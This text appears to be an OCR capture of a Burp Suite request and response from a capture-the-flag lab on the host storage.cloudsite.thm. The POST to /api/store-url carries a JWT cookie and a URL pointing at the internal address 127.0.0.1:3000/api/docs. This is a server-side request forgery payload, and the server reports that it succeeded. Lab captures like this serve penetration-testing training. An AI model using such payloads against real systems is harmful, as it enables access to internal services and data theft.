 Request
Pretty Raw Hex JSON Web Token \n
1 POST /api/store-url HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://storage.cloudsite.thm/dashboard/active
8 Content-Type: application/json
9 Content-Length: 40
10 Origin: http://storage.cloudsite.thm
11 Connection: keep-alive
12 Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6Imtz
Y29ycGlvQGNsb3Vkc2l0ZS50aG0iLCJzdWJzY3JpcHRpb24iOiJhY
3RpdmUiLCJpYXQiOjE3NDA1MTcxMTAsImV4cCI6MTc0MDUyMDcxMH
0.fQYOWmetaJdbZ6pz-pmRPSjwGYcP02RiAUKVHoDAT6U
13 Priority: u=0
14
15 {
"url":"http://127.0.0.1:3000/api/docs"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Feb 2025 20:59:05 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 X-Powered-By: Express
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 106
7 ETag: W/"6a-G1/9Ly0Os5vGWVxHM0zzG6989Ls"
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10
11 {
"message":"File stored from URL successfully",
"path":"/api/uploads/e7bdbf1e-df15-4874-966d-e58ce34ed98a"
}